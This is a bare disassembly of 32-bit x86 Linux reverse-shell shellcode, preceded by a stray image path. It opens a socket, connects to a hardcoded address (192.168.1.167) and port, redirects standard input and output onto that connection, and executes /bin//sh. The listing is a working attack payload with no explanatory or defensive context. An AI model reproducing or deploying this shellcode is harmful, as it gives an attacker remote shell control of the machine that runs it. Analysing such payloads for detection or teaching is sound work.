 0x00417000 31D2 xor edx,edx
0x00417002 31DB xor ebx,ebx
0x00417004 6A66 push byte 0x66
0x00417006 58 pop eax
0x00417007 43 inc ebx
0x00417008 52 push edx
0x00417009 6A01 push byte 0x1
0x0041700b 6A02 push byte 0x2
0x0041700d 89E1 mov ecx,esp
0x0041700f socket
0x00417011 96 xchg eax,esi
0x00417012 B066 mov al,0x66
0x00417014 43 inc ebx
0x00417015 43 inc ebx
0x00417016 68C0A801A7 push dword 0xa701a8c0
0x0041701b 66681D4C push word 0x4c1d
0x0041701f 666A02 push byte 0x2
0x00417022 89E1 mov ecx,esp
0x00417024 6A10 push byte 0x10
0x00417026 51 push ecx
0x00417027 56 push esi
0x00417028 89E1 mov ecx,esp
0x0041702a connect
0x0041702c 89F3 mov ebx,esi
0x0041702e 6A02 push byte 0x2
0x00417030 59 pop ecx
0x00417031 B03F mov al,0x3f
0x00417033 dup2
0x00417035 49 dec ecx
0x00417036 79 jns 0x1
0x00417038 B00B mov al,0xb
0x0041703a 52 push edx
0x0041703b 682F2F7368 push dword 0x68732f2f
0x00417040 682F62696E push dword 0x6e69622f
0x00417045 89E3 mov ebx,esp
0x00417047 52 push edx
0x00417048 89E2 mov edx,esp
0x0041704a 53 push ebx
0x0041704b 89E1 mov ecx,esp
0x0041704d execve